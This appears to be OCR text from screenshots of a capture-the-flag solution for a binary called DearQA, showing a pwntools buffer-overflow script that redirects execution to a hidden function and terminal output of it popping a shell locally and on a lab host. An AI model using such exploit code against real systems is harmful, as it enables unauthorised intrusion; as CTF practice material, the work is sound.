 python /home/vulbury/Downloads
File Edit View Search Terminal Help
└╼vulbury$ghidra
┌[vulbury]─[15:18-30/08]─[/home/vulbury/Downloads]
└╼vulbury$python dearqa.py
IDA Freeware 8.0
[+] Starting local process './DearQA.DearQA': pid 153387
[+] Starting local process './DearQA.DearQA': pid 153387
[*] Switching to interactive mode
Hello: \x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\
x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x86\x06
Congratulations!
You have entered in the secret function!
$ whoami
vulbury
$
python /home/vulbury/Downloads
File Edit View Search Terminal Help
┌[vulbury]─[15:27-30/08]─[/home/vulbury/Downloads]
└╼vulbury$python dearqa.py REMOTE 10.10.62.123 5700
[+] Opening connection to 10.10.62.123 on port 5700: Done
[*] Switching to interactive mode
\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\
Hello: \x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x
ctf@dearqa:/home/ctf$ $ whoami
ctf@dearqa:/home/ctf$ $
File Edit Selection View Go Run Terminal Help
dearqa.py ×
home > vulbury > Downloads > dearqa.py
3 import sys
4 from pwn import *
5 from struct import *
6
7 exe = './DearQA.DearQA'
8 binary = context.binary = ELF(exe,checksec=False)
9
10
11 def start(argv=[], *a, **kw):
12 if args.REMOTE:
13 return remote(sys.argv[1], sys.argv[2], *a, **kw)
14 else:
15 return process([exe] + argv, *a, **kw)
16 io = start()
17
18 exploit = b""
19 exploit += b"\x90"*40
20 exploit += p64(binary.sym['vuln'])
21
22 io.recvuntil(b"name: ")
23 io.sendline(exploit)
24
25 io.interactive()
1
0 0